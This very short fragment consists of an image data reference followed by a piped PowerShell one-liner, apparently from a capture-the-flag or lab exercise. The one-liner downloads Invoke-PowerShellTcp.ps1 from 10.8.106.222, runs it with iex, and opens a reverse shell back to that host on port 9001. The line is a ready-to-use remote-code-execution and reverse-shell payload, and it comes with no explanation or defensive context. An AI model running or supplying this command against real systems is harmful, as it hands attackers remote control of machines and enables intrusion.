 | powershell iex (New-Object Net.WebClient).DownloadString('http://10.8.106.222/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.8.106.222 -Port 9001